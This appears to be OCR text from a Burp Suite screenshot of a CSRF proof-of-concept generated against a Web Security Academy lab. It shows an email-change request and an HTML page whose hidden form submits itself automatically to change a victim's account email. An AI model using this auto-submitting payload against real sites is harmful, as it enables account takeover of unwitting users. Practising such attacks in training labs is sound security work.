 CSRF PoC generator
Request to: https://ac861f981ee8bf0c808e0b9b002200d5.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac861f981ee8bf0c808e0b9b002200d5.web-security-academy.net/my-accoun
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 email=datnlq%40normal-user.net
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac861f981ee8bf0c808e0b9b002200d5.web-security-academy.net/my-account/change-emai
method="POST">
6 <input type="hidden" name="email" value="datnlq&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close